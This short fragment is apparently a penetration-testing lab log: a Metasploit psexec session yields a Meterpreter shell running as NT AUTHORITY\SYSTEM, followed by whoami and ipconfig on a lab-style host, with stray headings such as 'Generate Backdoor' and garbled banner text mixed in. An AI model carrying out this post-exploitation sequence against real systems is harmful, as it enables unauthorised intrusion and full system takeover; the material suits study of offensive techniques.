 msf6 exploit(windows/smb/psexec) > sessions 9
[*] Starting interaction with 9...
meterpreter > getuid
233.exe
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2408 created.
Channel 1 created.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::5c7c:e779:ebbb:697a%12
IPv4 Address. . . . . . . . . . . : 10.10.10.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.1
Tunnel adapter isatap.{A5CDA27E-AD13-448E-9EAA-DACE69D64EAE}:
RECON
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Windows\system32>
Generate Backdoor